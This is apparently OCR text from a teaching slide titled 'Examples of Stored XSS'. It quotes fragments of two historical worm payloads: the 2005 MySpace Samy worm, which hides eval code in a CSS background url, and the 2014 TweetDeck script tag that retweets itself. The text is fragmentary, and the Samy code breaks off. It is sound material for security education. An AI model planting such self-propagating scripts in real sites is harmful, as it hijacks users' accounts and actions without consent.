 Examples of Stored XSS
Pete
Stathopoulos
But most of all, samy
is my hero.
194 9
but most of all, samy is my hero
<div id=mycode
style="BACKGROUND: url('java
script:eval(document.all.mycod
e.expr)')" expr="var
B=String.fromCharCode(34);va
r
(MySpace)
October 4, 2005
*andy
@derGeruhn
Follow
<script
class="xss">$('.xss').parents().eq(1).find('a')
.eq(1).click();$('[data-
action=retweet]').click();alert('XSS in
Tweetdeck')</script>♥
Reply Retweet Favorite More
RETWEETS FAVORITES
39,868 3,686
9:36 AM - 11 Jun 2014
(Tweetdeck)
June 11, 2014